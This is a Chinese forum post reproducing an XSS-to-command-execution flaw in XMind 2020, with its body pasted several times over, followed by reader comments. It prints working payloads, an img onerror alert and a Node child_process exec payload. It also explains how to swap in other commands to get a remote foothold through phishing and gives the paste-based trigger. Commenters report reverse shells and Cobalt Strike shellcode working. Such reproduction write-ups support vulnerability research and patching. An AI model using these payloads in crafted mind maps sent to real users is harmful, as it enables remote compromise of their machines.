Xmind 2020 XSS漏洞导致命令执行漏洞复现

XMind是一个挺不错的思维导图软件,某数字漏洞云公众号在今天2021-05-10 10:22:29发布了漏洞预警信息,我立马找复现环境。

该漏洞可以花样构造相关参数,执行系统命令,获取用户权限,攻击者可以借助该漏洞实现命令执行,在实际环境中借助钓鱼攻击可能造成更严重的危害

下载地址:https://www.xmind.cn/

0x01:复现:

环境:



1、XSS复现

神秘代码

<img src=1 onerror=alert(1)>



2、命令执行漏洞复现:

神秘代码

<img src=x onerror="const exec = require('child_process').exec;exec('id').stdout.on('data', function (data) {alert(data);})">

想利用此攻击进行上线方式可以修改exec;exec('id')里面的代码,配合钓鱼攻击

触发方式: ctrl+A 配合crtl+V crtl+C

3、修复方式

升级最新版

TCV 1

=============================================

==================New Edition:===================

=============================================

=============================================

==================New Edition:===================

=============================================

0x00简介:

XMind是一个挺不错的思维导图软件,某数字漏洞云公众号在今天2021-05-10 10:22:29发布了漏洞预警信息,我立马找复现环境。

该漏洞可以花样构造相关参数,执行系统命令,获取用户权限,攻击者可以借助该漏洞实现命令执行,在实际环境中借助钓鱼攻击可能造成更严重的危害

下载地址:https://www.xmind.cn/

0x01:复现:

环境:

1、XSS复现

神秘代码

<img src=1 onerror=alert(1)>

2、命令执行漏洞复现:

神秘代码

<img src=x onerror="const exec = require('child_process').exec;exec('id').stdout.on('data', function (data) {alert(data);})">

想利用此攻击进行上线方式可以修改exec;exec('id')里面的代码,配合钓鱼攻击

触发方式: ctrl+A 配合crtl+V crtl+C

3、修复方式

升级最新版

=============================================

==================New Edition:===================

=============================================

0x00简介:

XMind是一个挺不错的思维导图软件,某数字漏洞云公众号在今天2021-05-10 10:22:29发布了漏洞预警信息,我立马找复现环境。

该漏洞可以花样构造相关参数,执行系统命令,获取用户权限,攻击者可以借助该漏洞实现命令执行,在实际环境中借助钓鱼攻击可能造成更严重的危害

下载地址:https://www.xmind.cn/

0x01:复现:

环境:

1、XSS复现

神秘代码

<img src=1 onerror=alert(1)>

2、命令执行漏洞复现:

神秘代码

<img src=x onerror="const exec = require('child_process').exec;exec('id').stdout.on('data', function (data) {alert(data);})">

想利用此攻击进行上线方式可以修改exec;exec('id')里面的代码,配合钓鱼攻击

触发方式: ctrl+A 配合crtl+V crtl+C

3、修复方式

升级最新版

=============================================

==================New Edition:===================

=============================================

0x00简介:

XMind是一个挺不错的思维导图软件,某数字漏洞云公众号在今天2021-05-10 10:22:29发布了漏洞预警信息,我立马找复现环境。

该漏洞可以花样构造相关参数,执行系统命令,获取用户权限,攻击者可以借助该漏洞实现命令执行,在实际环境中借助钓鱼攻击可能造成更严重的危害

下载地址:https://www.xmind.cn/

0x01:复现:

环境:

1、XSS复现

神秘代码

<img src=1 onerror=alert(1)>

2、命令执行漏洞复现:

神秘代码

<img src=x onerror="const exec = require('child_process').exec;exec('id').stdout.on('data', function (data) {alert(data);})">

想利用此攻击进行上线方式可以修改exec;exec('id')里面的代码,配合钓鱼攻击

触发方式: ctrl+A 配合crtl+V crtl+C

3、修复方式

升级最新版

TCV 1

0x00简介:

XMind是一个挺不错的思维导图软件,某数字漏洞云公众号在今天2021-05-10 10:22:29发布了漏洞预警信息,我立马找复现环境。

该漏洞可以花样构造相关参数,执行系统命令,获取用户权限,攻击者可以借助该漏洞实现命令执行,在实际环境中借助钓鱼攻击可能造成更严重的危害

下载地址:https://www.xmind.cn/

0x01:复现:

环境:

1、XSS复现

神秘代码

<img src=1 onerror=alert(1)>

2、命令执行漏洞复现:

神秘代码

<img src=x onerror="const exec = require('child_process').exec;exec('id').stdout.on('data', function (data) {alert(data);})">

想利用此攻击进行上线方式可以修改exec;exec('id')里面的代码,配合钓鱼攻击

触发方式: ctrl+A 配合crtl+V crtl+C

3、修复方式

升级最新版

0x00简介:

XMind是一个挺不错的思维导图软件,某数字漏洞云公众号在今天2021-05-10 10:22:29发布了漏洞预警信息,我立马找复现环境。

该漏洞可以花样构造相关参数,执行系统命令,获取用户权限,攻击者可以借助该漏洞实现命令执行,在实际环境中借助钓鱼攻击可能造成更严重的危害

下载地址:https://www.xmind.cn/

0x01:复现:

环境:

1、XSS复现

神秘代码

<img src=1 onerror=alert(1)>

2、命令执行漏洞复现:

神秘代码

<img src=x onerror="const exec = require('child_process').exec;exec('id').stdout.on('data', function (data) {alert(data);})">

想利用此攻击进行上线方式可以修改exec;exec('id')里面的代码,配合钓鱼攻击

触发方式: ctrl+A 配合crtl+V crtl+C

3、修复方式

升级最新版

评论23次

这个用来钓鱼???? 自己的装一个xmind 然后反弹shell 感觉没啥应用场景啊

我目前看到的政府和部委用的人还不少

这个用来钓鱼???? 自己的装一个xmind 然后反弹shell 感觉没啥应用场景啊 桌面操作不像吗

利用条件比较苛刻

复制保存,不复现,好了我会了!

果然是大佬 ,一看会

这个用来钓鱼???? 自己的装一个xmind 然后反弹shell 感觉没啥应用场景啊 桌面操作不像吗

这个用来钓鱼???? 自己的装一个xmind 然后反弹shell 感觉没啥应用场景啊

学xi了,666666666666666666666666666666666666666666666666666666666666666666

xmind还有这操作!! 长知识了

没有成功

浮现成功,谢谢

啊,我人品不行,没弄出来

卧槽 我们经常用这个xmind 好吓人

有点老了,cs上线都出来好久了

文章写的有点乱啊

编辑排版乱了,图片没有显示出来。

复制保存,不复现,好了我会了!

复现成功

一样的操作,复现没成功

win和mac都成功了,win配合cs的shellcode也成功上线了,哈哈哈

一样的操作,复现没成功.gif)

洛米唯熊 首发时间。请问有哪位国内哪个文章比我早发出来的。我佩服。以下是我文章的发出时间,可验证 2021-05-10 12:56:21

我自己公众号首发这个漏洞的文章,发这里不行?